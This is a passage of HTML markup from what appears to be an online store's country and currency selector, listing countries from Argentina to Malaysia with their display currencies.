                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
